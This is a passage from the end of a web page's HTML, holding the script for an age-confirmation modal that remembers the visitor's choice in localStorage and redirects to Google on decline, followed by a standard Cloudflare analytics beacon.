  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
